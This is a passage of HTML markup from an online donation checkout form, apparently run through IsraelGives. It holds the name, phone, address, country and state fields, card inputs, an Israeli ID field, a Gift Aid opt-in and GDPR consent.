													  <div class="md-form col padright max25 postHide1" id="divForSalutation">
                                                             <select name="ddlSalutation" id="ddlSalutation" class="divdonortitle input-box droparrow select-box custom-select-box" style="height: 38px;">
	<option selected="selected" value="-1" autocomplete="honorific-prefix">Title</option>
	<option value="Mr.">Mr.</option>
	<option value="Mrs.">Mrs.</option>
	<option value="Ms.">Ms.</option>
	<option value="Mr. and Mrs.">Mr. and Mrs.</option>
	<option value="Dr.">Dr.</option>
	<option value="Prof.">Prof.</option>
	<option value="Rabbi">Rabbi</option>
	<option value="Company">Company</option>

</select>
													 <div id="reqSalutation" class="showforleket" style="color:red; display:none;">*</div>
                                                        </div>
													
                                                        <div class="md-form col padright postHide1">
                                                            <input name="contactfirstname" type="text" id="contactfirstname" autocomplete="given-name" class="form-control required inline" />
                                                                
                                                            <label for="contactfirstname"  id="lblForcontactfirstname"    >   
                                                            
                                                                First Name
                                                           <span style="color:red;"> *</span></label>
                                                        </div>
                                                        <div class="md-form col nopad postHide1" id="divForcontactlastname">
                                                            <input name="contactlastname" type="text" id="contactlastname" autocomplete="family-name" class="form-control required inline" />
                                                            <label for="contactlastname" id="lblForcontactlastname" >
                                                                    Last Name
 <span style="color:red;"> *</span>                                                           
														   </label>
                                                        </div>
                                                    </div>
                                                       <div id="divAreYouCompany2">
                                                           <a href="#" onclick="setAsCompany(event)">Company? Click here. </a>
                                                       </div>
                                                </div>
												
												<div id="divPhone" class="rowname postHide">
                                                                        <div class="md-form col padright cntry-code-wdth cntry-code-wdth_v3" style="display:none;">
					                                                        
                                                                            <select name="ddlTelCode" id="ddlTelCode" class="reversephone droparrow input-box select-box custom-select-box mt-0">
	<option value="38">+1</option>
	<option value="223">+1</option>
	<option value="16">+1-242</option>
	<option value="19">+1-246</option>
	<option value="7">+1-264</option>
	<option value="9">+1-268</option>
	<option value="231">+1-284</option>
	<option value="232">+1-340</option>
	<option value="40">+1-345</option>
	<option value="24">+1-441</option>
	<option value="86">+1-473</option>
	<option value="217">+1-649</option>
	<option value="143">+1-664</option>
	<option value="159">+1-670</option>
	<option value="88">+1-671</option>
	<option value="4">+1-684</option>
	<option value="179">+1-758</option>
	<option value="59">+1-767</option>
	<option value="180">+1-784</option>
	<option value="172">+1-787, 1-939</option>
	<option value="60">+1-809, 1-829, 1-849</option>
	<option value="213">+1-868</option>
	<option value="178">+1-869</option>
	<option value="106">+1-876</option>
	<option value="63">+20</option>
	<option value="144">+212</option>
	<option value="234">+212</option>
	<option value="3">+213</option>
	<option value="214">+216</option>
	<option value="121">+218</option>
	<option value="79">+220</option>
	<option value="185">+221</option>
	<option value="135">+222</option>
	<option value="131">+223</option>
	<option value="90">+224</option>
	<option value="52">+225</option>
	<option value="34">+226</option>
	<option value="155">+227</option>
	<option value="210">+228</option>
	<option value="23">+229</option>
	<option value="136">+230</option>
	<option value="120">+231</option>
	<option value="187">+232</option>
	<option value="82">+233</option>
	<option value="156">+234</option>
	<option value="42">+235</option>
	<option value="41">+236</option>
	<option value="37">+237</option>
	<option value="39">+238</option>
	<option value="183">+239</option>
	<option value="65">+240</option>
	<option value="78">+241</option>
	<option value="49">+242</option>
	<option value="6">+244</option>
	<option value="91">+245</option>
	<option value="31">+246</option>
	<option value="186">+248</option>
	<option value="199">+249</option>
	<option value="177">+250</option>
	<option value="68">+251</option>
	<option value="192">+252</option>
	<option value="58">+253</option>
	<option value="110">+254</option>
	<option value="208">+255</option>
	<option value="219">+256</option>
	<option value="35">+257</option>
	<option value="145">+258</option>
	<option value="237">+260</option>
	<option value="127">+261</option>
	<option value="137">+262</option>
	<option value="174">+262</option>
	<option value="238">+263</option>
	<option value="147">+264</option>
	<option value="128">+265</option>
	<option value="119">+266</option>
	<option value="28">+267</option>
	<option value="202">+268</option>
	<option value="48">+269</option>
	<option value="193">+27</option>
	<option value="197">+290</option>
	<option value="66">+291</option>
	<option value="12">+297</option>
	<option value="70">+298</option>
	<option value="85">+299</option>
	<option value="84">+30</option>
	<option value="150">+31</option>
	<option value="21">+32</option>
	<option value="73">+33</option>
	<option value="195">+34</option>
	<option value="83">+350</option>
	<option value="171">+351</option>
	<option value="124">+352</option>
	<option value="103">+353</option>
	<option value="98">+354</option>
	<option value="2">+355</option>
	<option value="132">+356</option>
	<option value="55">+357</option>
	<option value="72">+358</option>
	<option value="33">+359</option>
	<option value="97">+36</option>
	<option value="123">+370</option>
	<option value="117">+371</option>
	<option value="67">+372</option>
	<option value="140">+373</option>
	<option value="11">+374</option>
	<option value="20">+375</option>
	<option value="5">+376</option>
	<option value="141">+377</option>
	<option value="182">+378</option>
	<option value="228">+379</option>
	<option value="220">+380</option>
	<option value="264">+381</option>
	<option value="263">+382</option>
	<option value="53">+385</option>
	<option value="190">+386</option>
	<option value="27">+387</option>
	<option value="126">+389</option>
	<option value="105">+39</option>
	<option value="175">+40</option>
	<option value="204">+41</option>
	<option value="56">+420</option>
	<option value="189">+421</option>
	<option value="122">+423</option>
	<option value="14">+43</option>
	<option value="222">+44</option>
	<option value="242">+44</option>
	<option value="244">+44</option>
	<option value="246">+44</option>
	<option value="57">+45</option>
	<option value="203">+46</option>
	<option value="160">+47</option>
	<option value="201">+47</option>
	<option value="170">+48</option>
	<option value="81">+49</option>
	<option value="69">+500</option>
	<option value="22">+501</option>
	<option value="89">+502</option>
	<option value="64">+503</option>
	<option value="95">+504</option>
	<option value="154">+505</option>
	<option value="51">+506</option>
	<option value="164">+507</option>
	<option value="198">+508</option>
	<option value="93">+509</option>
	<option value="167">+51</option>
	<option value="138">+52</option>
	<option value="54">+53</option>
	<option value="10">+54</option>
	<option value="30">+55</option>
	<option value="43">+56</option>
	<option value="47">+57</option>
	<option value="229">+58</option>
	<option value="26">+591</option>
	<option value="92">+592</option>
	<option value="62">+593</option>
	<option value="166">+595</option>
	<option value="200">+597</option>
	<option value="225">+598</option>
	<option value="151">+599</option>
	<option value="129">+60</option>
	<option value="13">+61</option>
	<option value="45">+61</option>
	<option value="46">+61</option>
	<option value="100">+62</option>
	<option value="168">+63</option>
	<option value="153">+64</option>
	<option value="169">+64</option>
	<option value="188">+65</option>
	<option value="209">+66</option>
	<option value="8">+672</option>
	<option value="32">+673</option>
	<option value="148">+674</option>
	<option value="165">+675</option>
	<option value="212">+676</option>
	<option value="191">+677</option>
	<option value="227">+678</option>
	<option value="71">+679</option>
	<option value="163">+680</option>
	<option value="233">+681</option>
	<option value="50">+682</option>
	<option value="157">+683</option>
	<option value="181">+685</option>
	<option value="111">+686</option>
	<option value="152">+687</option>
	<option value="218">+688</option>
	<option value="76">+689</option>
	<option value="211">+690</option>
	<option value="139">+691</option>
	<option value="133">+692</option>
	<option value="109">+7</option>
	<option value="176">+7</option>
	<option value="107">+81</option>
	<option value="113">+82</option>
	<option value="230">+84</option>
	<option value="112">+850</option>
	<option value="96">+852</option>
	<option value="125">+853</option>
	<option value="36">+855</option>
	<option value="116">+856</option>
	<option value="44">+86</option>
	<option value="18">+880</option>
	<option value="206">+886</option>
	<option value="215">+90</option>
	<option value="99">+91</option>
	<option value="162">+92</option>
	<option value="1">+93</option>
	<option value="196">+94</option>
	<option value="146">+95</option>
	<option value="130">+960</option>
	<option value="118">+961</option>
	<option value="108">+962</option>
	<option value="205">+963</option>
	<option value="102">+964</option>
	<option value="114">+965</option>
	<option value="184">+966</option>
	<option value="235">+967</option>
	<option value="161">+968</option>
	<option value="251">+970</option>
	<option value="221">+971</option>
	<option value="104">+972</option>
	<option value="104">+972</option>
	<option value="17">+973</option>
	<option value="173">+974</option>
	<option value="25">+975</option>
	<option value="142">+976</option>
	<option value="149">+977</option>
	<option value="101">+98</option>
	<option value="207">+992</option>
	<option value="216">+993</option>
	<option value="15">+994</option>
	<option value="80">+995</option>
	<option value="115">+996</option>
	<option value="226">+998</option>

</select>
                                                                        </div>
                                                                        <div class="md-form col nopad fix_for_phone_for_rtl">
                                                                            <input name="tbcontacttelephone" maxlength="11" id="tbcontacttelephone" type="text" class="form-control" autocomplete="tel" />
                                                                                <label for="tbcontacttelephone" id='lblcontacttelephone'>
                                                                                        Phone Number
																						
                                                                <span id="tbcontacttelephone_star_for_bit" style="color:red;display:none;" > *</span>
                                                                
                                                                                </label>
                                                                            </div>
                                                                        
                                                                    </div>

                                              


                                                
                                                <div id="fulladdress" class="input-group input-box cardname postHide" style='display: none;'>
                                                    <div class="input-group md-form input-box mt-1" style="margin-bottom: 0px;">
                                                        <div class="md-form fullwidth cursr-pointer ">
                                                            <input name="tbFullAddress" type="text" id="tbFullAddress" onFocus="geolocate()" class="required email form-control" placeholder="" />
                                                            <label id="lbltbFullAddress" for="tbFullAddress">
                                                                Address
                                                                <span id="tbFullAddress_star" style="color:red;" class="addressRedStar"> *</span>
                                                            </label>
                                                        </div>
                                                    </div>
                                                </div>

                                                
                                                                    <div class="fulladdressold input-group input-box postHide" >
                                                                        
 <div class="rowname">                                                                         
																	   <div class="md-form col padright  address-field"  id="contactaddress_field" style="" >
                                                                            
                                                                            <input name="contactaddress" type="text" id="contactaddress" class="reqaddress form-control" autocomplete="address-line1" />
                                                                            <label for="contactaddress" id="lblForcontactaddress">
                                                                                    Address:
                                                                                        <span id="contactaddress_star" style="color:red;" class="addressRedStar" > *</span>
                                                                            </label>
                                                                        </div>
																		 <div class="md-form col nopad address-field">
                                                                                
                                                                                <input name="contactcity" type="text" id="contactcity" class="reqcity form-control" autocomplete="address-level2" />
                                                                                <label for="contactcity" id="lblForcontactcity">
                                                                                        City: 
                                                                                        <span id="contactcity_star" style="color:red;" class="addressRedStar"> *</span>
                                                                                </label>
                                                                            </div>
																		 </div>
                                                                        <div class="rowname">
                                                                           
                                                                           
                                                                        </div>
                                                                        <div class="rowname" style="">
																		 <div class="md-form col padright address-field">
                                                                                
                                                                                <input name="tbZipCode" type="text" maxlength="7" id="tbZipCode" class="reqzip form-control" autocomplete="postal-code" class="span2" />
                                                                                <label for="tbZipCode" id="lblFortbZipCode">
                                                                                        Postal/Zip Code:
                                                                                        <span id="tbZipCode_star" style="color:red;" class="addressRedStar"> *</span>
                                                                                </label>

                                                                            </div>
                                                                        <div class="md-form col nopad address-field">

                                                                            <div class="control-group cgcountry postHide" id="divCountry">
                                                                                <select name="ddlcountry" id="ddlcountry" autocomplete="country" class="droparrow  current_country input-box select-box br-all  border-t-b" style="border: none; border-bottom: 1px solid #ced4da;">
	<option value="">Select a Country</option>
	<option value="104">Israel</option>
	<option value="1">Afghanistan</option>
	<option value="2">Albania</option>
	<option value="3">Algeria</option>
	<option value="4">American Samoa</option>
	<option value="5">Andorra</option>
	<option value="6">Angola</option>
	<option value="7">Anguilla</option>
	<option value="8">Antarctica</option>
	<option value="9">Antigua And Barbuda</option>
	<option value="10">Argentina</option>
	<option value="11">Armenia</option>
	<option value="12">Aruba</option>
	<option value="13">Australia</option>
	<option value="14">Austria</option>
	<option value="15">Azerbaijan</option>
	<option value="16">Bahamas</option>
	<option value="17">Bahrain</option>
	<option value="18">Bangladesh</option>
	<option value="19">Barbados</option>
	<option value="20">Belarus</option>
	<option value="21">Belgium</option>
	<option value="22">Belize</option>
	<option value="23">Benin</option>
	<option value="24">Bermuda</option>
	<option value="25">Bhutan</option>
	<option value="26">Bolivia</option>
	<option value="27">Bosnia and Hercegovina</option>
	<option value="28">Botswana</option>
	<option value="29">Bouvet Island</option>
	<option value="30">Brazil</option>
	<option value="31">British Indian Ocean Territory</option>
	<option value="32">Brunei Darussalam</option>
	<option value="33">Bulgaria</option>
	<option value="34">Burkina Faso</option>
	<option value="35">Burundi</option>
	<option value="36">Cambodia</option>
	<option value="37">Cameroon</option>
	<option value="38">Canada</option>
	<option value="39">Cape Verde</option>
	<option value="40">Cayman Islands</option>
	<option value="41">Central African Republic</option>
	<option value="42">Chad</option>
	<option value="43">Chile</option>
	<option value="44">China</option>
	<option value="45">Christmas Island</option>
	<option value="46">Cocos (Keeling) Islands</option>
	<option value="47">Colombia</option>
	<option value="48">Comoros</option>
	<option value="49">Congo</option>
	<option value="50">Cook Islands</option>
	<option value="51">Costa Rica</option>
	<option value="52">Cote D&#39;Ivoire</option>
	<option value="53">Croatia</option>
	<option value="54">Cuba</option>
	<option value="55">Cyprus</option>
	<option value="56">Czech Republic</option>
	<option value="57">Denmark</option>
	<option value="58">Djibouti</option>
	<option value="59">Dominica</option>
	<option value="60">Dominican Republic</option>
	<option value="61">East Timor</option>
	<option value="62">Ecuador</option>
	<option value="63">Egypt</option>
	<option value="64">El Salvador</option>
	<option value="65">Equatorial Guinea</option>
	<option value="66">Eritrea</option>
	<option value="67">Estonia</option>
	<option value="68">Ethiopia</option>
	<option value="69">Falkland Islands</option>
	<option value="70">Faroe Islands</option>
	<option value="71">Fiji</option>
	<option value="72">Finland</option>
	<option value="73">France</option>
	<option value="74">France, Metropolitan</option>
	<option value="75">French Guiana</option>
	<option value="76">French Polynesia</option>
	<option value="77">French Southern Territories</option>
	<option value="78">Gabon</option>
	<option value="79">Gambia</option>
	<option value="80">Georgia</option>
	<option value="81">Germany</option>
	<option value="82">Ghana</option>
	<option value="83">Gibraltar</option>
	<option value="84">Greece</option>
	<option value="85">Greenland</option>
	<option value="86">Grenada</option>
	<option value="87">Guadeloupe</option>
	<option value="88">Guam</option>
	<option value="89">Guatemala</option>
	<option value="90">Guinea</option>
	<option value="91">Guinea-Bissau</option>
	<option value="92">Guyana</option>
	<option value="93">Haiti</option>
	<option value="94">Heard And Mc Donald Islands</option>
	<option value="95">Honduras</option>
	<option value="96">Hong Kong</option>
	<option value="97">Hungary</option>
	<option value="98">Iceland</option>
	<option value="99">India</option>
	<option value="100">Indonesia</option>
	<option value="101">Iran</option>
	<option value="102">Iraq</option>
	<option value="103">Ireland</option>
	<option value="104">Israel</option>
	<option value="105">Italy</option>
	<option value="106">Jamaica</option>
	<option value="107">Japan</option>
	<option value="108">Jordan</option>
	<option value="109">Kazakhstan</option>
	<option value="110">Kenya</option>
	<option value="111">Kiribati</option>
	<option value="112">North Korea</option>
	<option value="113">South Korea</option>
	<option value="114">Kuwait</option>
	<option value="115">Kyrgyzstan</option>
	<option value="116">Lao People&#39;s Republic</option>
	<option value="117">Latvia</option>
	<option value="118">Lebanon</option>
	<option value="119">Lesotho</option>
	<option value="120">Liberia</option>
	<option value="121">Libyan Arab Jamahiriya</option>
	<option value="122">Liechtenstein</option>
	<option value="123">Lithuania</option>
	<option value="124">Luxembourg</option>
	<option value="125">Macau</option>
	<option value="126">Macedonia, The Former Yugoslav Republic of</option>
	<option value="127">Madagascar</option>
	<option value="128">Malawi</option>
	<option value="129">Malaysia</option>
	<option value="130">Maldives</option>
	<option value="131">Mali</option>
	<option value="132">Malta</option>
	<option value="133">Marshall Islands</option>
	<option value="134">Martinique</option>
	<option value="135">Mauritania</option>
	<option value="136">Mauritius</option>
	<option value="137">Mayotte</option>
	<option value="138">Mexico</option>
	<option value="139">Micronesia</option>
	<option value="140">Moldova</option>
	<option value="141">Monaco</option>
	<option value="142">Mongolia</option>
	<option value="143">Montserrat</option>
	<option value="144">Morocco</option>
	<option value="145">Mozambique</option>
	<option value="146">Myanmar</option>
	<option value="147">Namibia</option>
	<option value="148">Nauru</option>
	<option value="149">Nepal</option>
	<option value="150">Netherlands</option>
	<option value="151">Netherlands Antilles</option>
	<option value="152">New Caledonia</option>
	<option value="153">New Zealand</option>
	<option value="154">Nicaragua</option>
	<option value="155">Niger</option>
	<option value="156">Nigeria</option>
	<option value="157">Niue</option>
	<option value="158">Norfolk Island</option>
	<option value="159">Northern Mariana Islands</option>
	<option value="160">Norway</option>
	<option value="161">Oman</option>
	<option value="162">Pakistan</option>
	<option value="163">Palau</option>
	<option value="164">Panama</option>
	<option value="165">Papua New Guinea</option>
	<option value="166">Paraguay</option>
	<option value="167">Peru</option>
	<option value="168">Philippines</option>
	<option value="169">Pitcairn</option>
	<option value="170">Poland</option>
	<option value="171">Portugal</option>
	<option value="172">Puerto Rico</option>
	<option value="173">Qatar</option>
	<option value="174">Reunion</option>
	<option value="175">Romania</option>
	<option value="176">Russian Federation</option>
	<option value="177">Rwanda</option>
	<option value="178">Saint Kitts And Nevis</option>
	<option value="179">Saint Lucia</option>
	<option value="180">Saint Vincent And The Grenadines</option>
	<option value="181">Samoa</option>
	<option value="182">San Marino</option>
	<option value="183">Sao Tome And Principe</option>
	<option value="184">Saudi Arabia</option>
	<option value="185">Senegal</option>
	<option value="186">Seychelles</option>
	<option value="187">Sierra Leone</option>
	<option value="188">Singapore</option>
	<option value="189">Slovakia</option>
	<option value="190">Slovenia</option>
	<option value="191">Solomon Islands</option>
	<option value="192">Somalia</option>
	<option value="193">South Africa</option>
	<option value="194">South Georgia And The South Sandwich Islands</option>
	<option value="195">Spain</option>
	<option value="196">Sri Lanka</option>
	<option value="197">St Helena</option>
	<option value="198">St Pierre and Miquelon</option>
	<option value="199">Sudan</option>
	<option value="200">Suriname</option>
	<option value="201">Svalbard And Jan Mayen Islands</option>
	<option value="202">Swaziland</option>
	<option value="203">Sweden</option>
	<option value="204">Switzerland</option>
	<option value="205">Syrian Arab Republic</option>
	<option value="206">Taiwan</option>
	<option value="207">Tajikistan</option>
	<option value="208">Tanzania</option>
	<option value="209">Thailand</option>
	<option value="210">Togo</option>
	<option value="211">Tokelau</option>
	<option value="212">Tonga</option>
	<option value="213">Trinidad And Tobago</option>
	<option value="214">Tunisia</option>
	<option value="215">Turkey</option>
	<option value="216">Turkmenistan</option>
	<option value="217">Turks And Caicos Islands</option>
	<option value="218">Tuvalu</option>
	<option value="219">Uganda</option>
	<option value="220">Ukraine</option>
	<option value="221">United Arab Emirates</option>
	<option value="222">United Kingdom</option>
	<option value="223">United States</option>
	<option value="224">United States Minor Outlying Islands</option>
	<option value="225">Uruguay</option>
	<option value="226">Uzbekistan</option>
	<option value="227">Vanuatu</option>
	<option value="228">Vatican City State</option>
	<option value="229">Venezuela</option>
	<option value="230">Viet Nam</option>
	<option value="231">Virgin Islands (British)</option>
	<option value="232">Virgin Islands (U.S.)</option>
	<option value="233">Wallis And Futuna Islands</option>
	<option value="234">Western Sahara</option>
	<option value="235">Yemen</option>
	<option value="236">Zaire</option>
	<option value="237">Zambia</option>
	<option value="238">Zimbabwe</option>
	<option value="239">Other-Not Shown</option>
	<option value="240">Bonaire</option>
	<option value="241">Canary Islands</option>
	<option value="242">Channel Islands</option>
	<option value="243">Curaco</option>
	<option value="244">Great Britain</option>
	<option value="245">Hawaii</option>
	<option value="246">Isle of Man</option>
	<option value="247">Laos</option>
	<option value="248">Midway Islands</option>
	<option value="250">Nevis</option>
	<option value="251">Palestine</option>
	<option value="253">St Barthelemy</option>
	<option value="254">St Eustatius</option>
	<option value="255">St Maarten</option>
	<option value="256">St Pierre &amp; Miquelon</option>
	<option value="257">Saipan</option>
	<option value="258">Serbia &amp; Montenegro</option>
	<option value="259">Tahiti</option>
	<option value="260">Uraguay</option>
	<option value="261">Vietnam</option>
	<option value="262">Wake Island</option>
	<option value="263">Montenegro</option>
	<option value="264">Serbia</option>

</select>
                                                    							<div id="reqSalutation" class="showforleket addressRedStar" style="color:red;">*</div>
													                        </div>
																			

                                                                                
                                                                        </div>
																		<div class="">
                                                                        <div class="md-form col nopad control-group cgstate postHide address-field" id="statesList" style="display: none;">
                                                                            

                                                                                <select name="ddlStateListUSA" id="ddlStateListUSA" autocomplete="address-level1" class="droparrow input-box select-box br-all  border-t-b" style="border: none; border-bottom: 1px solid #ced4da;">
	<option value="">State/Province</option>
	<option value="1">Alabama</option>
	<option value="2">Alaska</option>
	<option value="3">Arizona</option>
	<option value="4">Arkansas</option>
	<option value="5">California</option>
	<option value="6">Colorado</option>
	<option value="7">Connecticut</option>
	<option value="8">District of Columbia</option>
	<option value="9">Delaware</option>
	<option value="10">Florida</option>
	<option value="11">Georgia</option>
	<option value="12">Hawaii</option>
	<option value="13">Idaho</option>
	<option value="14">Illinois</option>
	<option value="15">Indiana</option>
	<option value="16">Iowa</option>
	<option value="17">Kansas</option>
	<option value="18">Kentucky</option>
	<option value="19">Louisiana</option>
	<option value="20">Maine</option>
	<option value="21">Maryland</option>
	<option value="22">Massachusetts</option>
	<option value="23">Michigan</option>
	<option value="24">Minnesota</option>
	<option value="25">Mississippi</option>
	<option value="26">Missouri</option>
	<option value="27">Montana</option>
	<option value="28">Nebraska</option>
	<option value="29">Nevada</option>
	<option value="30">New Hampshire</option>
	<option value="31">New Jersey</option>
	<option value="32">New Mexico</option>
	<option value="33">New York</option>
	<option value="34">North Carolina</option>
	<option value="35">North Dakota</option>
	<option value="36">Ohio</option>
	<option value="37">Oklahoma</option>
	<option value="38">Oregon</option>
	<option value="39">Pennsylvania</option>
	<option value="40">Puerto Rico</option>
	<option value="41">Rhode Island</option>
	<option value="42">South Carolina</option>
	<option value="43">South Dakota</option>
	<option value="44">Tennessee</option>
	<option value="45">Texas</option>
	<option value="46">Utah</option>
	<option value="47">Vermont</option>
	<option value="48">Virginia</option>
	<option value="49">Washington</option>
	<option value="50">West Virginia</option>
	<option value="51">Wisconsin</option>
	<option value="52">Wyoming</option>

</select>
                                                                                <select name="ddlStateListCanada" id="ddlStateListCanada" autocomplete="address-level1" class="droparrow input-box select-box br-all  border-t-b" style="border: none; border-bottom: 1px solid #ced4da; display: none;">
	<option value="">State/Province</option>
	<option value="53">Alberta</option>
	<option value="54">British Columbia</option>
	<option value="55">Manitoba</option>
	<option value="56">New Brunswick</option>
	<option value="57">Newfoundland</option>
	<option value="58">Northwest Territoties</option>
	<option value="59">Nova Scotia</option>
	<option value="60">Ontario</option>
	<option value="61">Prince Edward Island</option>
	<option value="62">Quebec</option>
	<option value="63">Saskatchewan</option>
	<option value="64">Yukon</option>

</select>
                                                                                <span id="state_star" style="color:red; display:none;" > *</span>

                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    </div>
												
													
													
                                                                         
                                                




                                                  <div class="input-group input-box cardname" id="divForCCDetails">
                                                    <div class="rowname w-100">
                                                        <div class="md-form col padright">
                                                            <input name="tbccnumber" type="text" id="tbccnumber" name="tbccnumber" ignore="1" class="form-control inline ccfield" autocomplete="cc-number" style="direction: ltr;" />
                                                            <label for="tbccnumber">   
                                                        Card Number
 <span style="color:red;"> *</span>                                                           
														   </label>
																
                                                            <span id="spninvalidCCmessage" class="text-danger" style="display:none;">Credit card number is illegal</span>
															<div id="unavailableBrandsLabel" class="text-danger mar5" style="display:none;"></div>
                                                        </div>
															
														<div class="md-form col padright ccbrand ccbrandMaxWidth">
                                                            <span id="cctype"></span>
															</div>
															
															
															
                                                        <div class="md-form col padrightcvv xpry-dt-wdth">
                                                            <input name="expiry" type="text" id="expiry" name="expiry" ignore="1" class="form-control inline" />
                                                            <label for="expiry">   
                                                            MM/YY
 <span style="color:red;"> *</span>                                                           
														   </label>
                                                        </div>
                                                        <div class="md-form col nopad cvc-wdth">
                                                            <input name="tbccverfcode" type="text" id="tbccverfcode" name="tbccverfcode" ignore="1" class="form-control required inline" />
                                                            <label for="tbccverfcode">
                                                                CVC
 <span style="color:red;"> *</span>                                                        
														</label>
                                                        </div>

                                                        <!--
                                                            Hidden dropdown for binding expire date
                                                            -->
                                                        <div class="field_keeper" style="display:none">
                                            <select name="ddlcardexpirymonth" id="ddlcardexpirymonth" autocomplete="cc-exp-month" class="required span1 inline" name="ddlcardexpirymonth">
	<option selected="selected" value="01">01</option>
	<option value="02">02</option>
	<option value="03">03</option>
	<option value="04">04</option>
	<option value="05">05</option>
	<option value="06">06</option>
	<option value="07">07</option>
	<option value="08">08</option>
	<option value="09">09</option>
	<option value="10">10</option>
	<option value="11">11</option>
	<option value="12">12</option>

</select>
                                        </div><div class="field_keeper" style="display:none">
                                            <select name="ddlcardexpiryyear" id="ddlcardexpiryyear" autocomplete="cc-exp-year" class="required span1 inline" name="ddlcardexpiryyear">
	<option value="2025">2025</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
	<option value="2032">2032</option>
	<option value="2033">2033</option>
	<option value="2034">2034</option>

</select>
                                        </div>

                                                    </div>
                                                </div>

                                                
                                                
                                                <div class="input-group input-box teudatzeutnumber postHide hidden" id="divForTeudatZeutNumber">
                                                    <div class="rowname fullwidth">
													
                                                        <div class="md-form col padright postHide1">
                                                            <input name="tbteudatzeutnumber" type="text" id="tbteudatzeutnumber" autocomplete="given-name" class="form-control required inline" />
                                                                
                                                            <label for="teudatzeutnumber"  id="lblForteudatzeutnumber"  style="pointer-events: none;"   >   
                                                            
                                                                Your teudat zeut number
                                                           </label>
                                                        </div>
                                                    </div>
                                                       <div id="divAreYouCompany">
                                                           By adding your teudat zeut, your tax-receipt will be instantly available in your <a target="blank" href="https://www.gov.il">Gov.il account</a>
                                                       </div>
                                                </div>
                                                
                                                
												
												
												
                                                <div id="installments_for_tickets" class="input-group input-box ticketsInstallments" style="display:none;">
                                                    
                                                </div>

                                                <div class="input-group mb-3">
                                                    <div id="card-errors" role="alert"></div>
                                                </div>
                                                <div class="edit-details-button mb-3" style="display:none;">
                                                    <div class="h80">
                                                        <div class="form-check remember-checkbox">
														<div style="margin-bottom:10px;">
                                                            <span class="largerCheckbox" name="checkBox1"><input id="ChkRememberMe" type="checkbox" name="ChkRememberMe" /></span>
                                                            
                                                            <label class="form-check-label" for="remember-me">
                                                                    Remember me for next time
                                                            </label>
                                                            <a href="javascript:void(0);" class="my-2 btn btn-info info-icon" data-container="body" data-toggle="popover" data-placement="right" data-content="We use IsraelGives to securely store your payment info so that you can donate quickly on our site and others">
                                                                <i class="fa fa-info" aria-hidden="true"></i>
                                                            </a>
                                                        </div></div>
                                                    </div>
                                                </div>
                                                <div class="accordion cstm-accordian" id="accordionExample1" style="display: none;">
                                                    <div class="card cstm-card mt-2">
                                                        <div class="" id="heading1">
                                                            <h2 class="mb-0">
                                                                <button id="btnFullMailAddress" class="btn btn-link collapsed iho-toggle" style="margin-bottom: 5px; letter-spacing: 0; padding: 0rem 0rem;" type="button" data-toggle="collapse" data-target="#collapse1" aria-expanded="false" aria-controls="collapse1">
                                                                    <i class="far fa-map-marked-alt"></i> I'd like to enter my full mailing address
                                                                </button>
                                                            </h2>
                                                        </div>
                                                        <div id="collapse1" class="collapse" aria-labelledby="heading1" data-parent="#accordionExample1">
                                                            <div class="card-body cstm-card-body">
                                                                <div class="form-group  input-box">

<div id="address" style="display: none;">
    <div class="row">
        <div class="col-md-6">
            
        <label class="control-label">Address</label>
        <input class="form-control" id="street_number" disabled="true">
        </div>
        <div class="col-md-6">
        <label class="control-label">Route</label>
        <input class="form-control" id="route" disabled="true">
        </div>
    </div>
    <div class="row">
        <div class="col-md-6">
        <label class="control-label">City</label>
        <input class="form-control field" id="locality" disabled="true">
        </div>
        <div class="col-md-6"> 
        <label class="control-label">State / Province</label>
        <input class="form-control" id="administrative_area_level_1" disabled="true">
        </div>
    </div>
    <div class="row">
        <div class="col-md-6">
        <label class="control-label">Zip/Postal Code</label>
        <input class="form-control" id="postal_code" disabled="true">
        </div>
        <div class="col-md-6">
        <label class="control-label">Country</label>
        <input class="form-control" id="country" disabled="true">
        </div>
    </div>
    </div>
	  	

	 
   
                                                                    
                                                                    

                                                                      
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
												
												
												
                                                </div>
												
												
                                        <div id="giftaid" class="paymentmethodsbg mb15" style="display:none;">
                                        
                                        <div class="text-separator relative z-10 -mb-1">
                                            <span style="font-weight:bold;">
                                                Gift Aid</span>
                                        </div>
                                       
                                    <span id="giftaidopt" >
                                        <label class="labelgdpr giftaidlabel col-form-label">
                                            Through GiftAid, the UK Government will add an extra 25% to your donation if you're a UK taxpayer. Would like for us to collect GiftAid on this donation?
                                        </label>
                                            
                                    </span>
                                    <div id="Div4">
                                        <input id="optGBYes" type="radio" name="GB" value="optGBYes" checked="checked" /><label for="optGBYes">Yes</label>
                                        &nbsp;
                                                                        <input id="optGBNo" type="radio" name="GB" value="optGBNo" /><label for="optGBNo">No</label>
                                    </div>
                                    <!--  <span>
                                        For the full Gift Aid declaration <a href='http://www.israelgives.org/instruction/Gift_Aid_Declaration.pdf' target='_blank'>click here.</a>
										</span> -->
                                </div>



                                        <!--GDPR DIV-->
										<span style="display:none;">
                                        <div  id="gdpr" class="paymentmethodsbg mb15">
                                        <div  class="text-separator relative z-10 -mb-1" >
                                            <span style="font-weight:bold;">
                                            GDPR consent
                                                </span>
                                        </div>
                                        <div class="col-12 col-form-label custom-checkbox nopaddingleft ">
                                            <input name="chkGDPR" type="checkbox" id="chkGDPR" class="largerCheckbox" /> 
                                            <label class="labelgdpr" for="chkGDPR">
                                                Do you consent to receiving updates from our organization?
                                            </label>                                                    
                                        </div>
                                            </div>
                                        <!--END GDPR DIV-->
										
										</span>
                                            </div>

                                            <!-- extra div added to take the server controls --->
                                            <div style="display:none">
                                                <div class="container">
                                                    <div class="row">                   
                                                        <div class="col-md-6 columnpadding col-xs-12 middlecolumn">
                                <div class="main_content">
                                    <div id="details" class="form-horizontal">
                                        <fieldset id="fldTopDeatils">
                                            <legend class="postHide">
                                                <span class="legend-line">
                                                    <span id="select_amount"><b>
                                                        Step 1</b>: Donation Details
                                                    </span>
                                                </span>
                                            </legend>
                                                
                                            <div id="rtp1">
                                                 
                                            </div>
                                            <span id="headermessage">
                                                
                                            </span>
                                            <div class="clear"></div>
                                            <div id="divrptSumsold">
                                                

                                        
                                            </div>
                                            <div class="clear"></div>

                                            <div id="divCurrency" class="control-group" style="margin-top: 5px;">
                                                <label class="control-label" for="don_type">
                                                    Currency:</label>
                                                <div class="controls">
                                                    <select name="DropDownList2" id="DropDownList2">

</select>

                                                    <div id="alert"></div>
                                                </div>
                                            </div>

